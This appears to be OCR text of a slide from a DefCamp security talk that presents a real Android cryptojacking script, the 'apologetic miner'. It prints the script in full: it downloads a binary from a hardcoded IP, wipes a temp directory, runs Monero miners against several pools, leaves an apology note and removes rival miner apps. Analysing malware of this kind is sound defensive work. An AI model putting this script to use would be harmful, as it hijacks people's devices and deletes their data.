 White Ops
the menagerie - apologetic miner
1 #if [ $(ps | grep -e arm -e m7m | busybox wc -l) -gt 0 ]
2 if [ $(ps | grep m7m | busybox wc -l) -gt 0 ]
3 then
4 echo Running
5 exit
6 else
7 echo Attempting To Run
8 cd /data/local/tmp
9 #busybox wget http://45.77.166.67/armel-stripped; busybox chmod 777 arm*
10 #busybox nohup ./armel-stripped -a cryptonight -o stratum+tcp://176.9.147.78:45550 -u kmiche318@gmail.com -p x -t 4 &
11
12 if [ ! -f /data/local/tmp/m7m ]; then
13 #    echo "File not found!"
14 rm /data/local/tmp/* -rf 2> /dev/null
15 busybox wget http://45.77.166.67/m7m; busybox chmod 777 m7m
16 fi
17 #busybox nohup ./m7m  -a cryptonight-monero -o stratum+tcp://78.46.23.253:45700 -u  kmiche318@gmail.com -p x -t 4 &
18 #busybox nohup ./m7m -a cryptonight-monero -o stratum+tcp://78.46.23.253:45700 -u  kmiche318@gmail.com -p x -t 4;
./m7m -a cryptonight -o stratum+tcp://176.9.147.78:45550 -u kmiche318@gmail.com -p x -t 4 &
19 busybox nohup ./m7m --retries=3 -a cryptonight-monero -o stratum+tcp://94.130.48.154:45700 -u  kmiche318@gmail.com -p
x -t 1; ./m7m --retries=3 -a cryptonight-monero -o stratum+tcp://xmr.pool.minergate.com:45700 -u  kmiche318@gmail.com
-p x -t 1; ./m7m --retries=3 -a cryptonight -o stratum+tcp://94.130.48.154:45550 -u kmiche318@gmail.com -p x -t 1 ;
./m7m --retries=3 -a cryptonight -o stratum+tcp://bcn.pool.minergate.com:45550 -u kmiche318@gmail.com -p x -t 1 &
20 #busybox nohup ./m7m --retries=3 -a cryptonight-monero -o stratum+tcp://94.130.48.154:45700 -u  kmiche318@gmail.com -p
x -t 4; ./m7m --retries=3 -a cryptonight-monero -o stratum+tcp://xmr.pool.minergate.com:45700 -u  kmiche318@gmail.com
-p x -t 4; ./m7m --retries=3 -a cryptonight -o stratum+tcp://94.130.48.154:45550 -u kmiche318@gmail.com -p x -t 4 ;
./m7m --retries=3 -a cryptonight -o stratum+tcp://bcn.pool.minergate.com:45550 -u kmiche318@gmail.com -p x -t 4 &
21 echo "I'm sorry but I'm mining on your device not because I want to but because I need the cash. I am truely sorry but
currently I can't find or get any job so I have to resort to my 'blackhat' way in order to survive and afford food. If
you have any employment oppitunitys please email XeonFusion@protonmail.ch as I really need a job or some form as
income. Once I have a job and stable income I will shut down these miners and remove any 'malware' found on each
device" >> /data/local/tmp/IM-SORRY.txt
22 echo Removing ADB.MINER MALWARE
23 pm uninstall com.google.time.timer 2> /dev/null
24 pm uninstall com.ufo.miner 2> /dev/null
25 exit
26 fi
SOCIETY
RT
CYBER
Powered by
welcome
to
DefCamp
where hacking &
security collide
WHERE HACKING
&
SECURITY COLLIDE
DefCamp